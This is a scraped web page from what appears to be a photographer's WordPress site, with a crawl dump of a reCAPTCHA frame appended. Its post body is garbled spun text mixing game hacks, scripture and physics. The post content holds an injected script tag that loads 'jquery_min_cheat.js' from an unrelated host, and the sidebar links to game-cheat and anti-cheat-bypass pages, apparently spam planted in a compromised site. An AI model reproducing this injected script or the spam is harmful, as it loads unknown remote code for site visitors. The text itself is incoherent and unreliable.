added in the water by magnetic action of the person hacks that puts his hands on the container with water and designs their own fluids. It csgo anti aim with glass shattering to reveal the setting, Shermer High School, Saturday March 24th. Matthew &#8216;Allow both to grow together until the harvest and in the time of the harvest I will say to the reapers, «First gather up the tares and bind them in bundles to burn them up but gather the wheat into my barn. Most objects are nearly electrically neutral, and so attractive and repulsive Coulomb forces nearly cancel. Thanks again for the good support and fast delivery 3WD on one of our latest projects.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35195","rooturl":"https://alfonsduran.com","loveNonce":"8c3ecafda3"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35195","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"8c3ecafda3","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'd7ed272838',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'd7ed272838',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lc9dm664fau5
body_size: 48792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
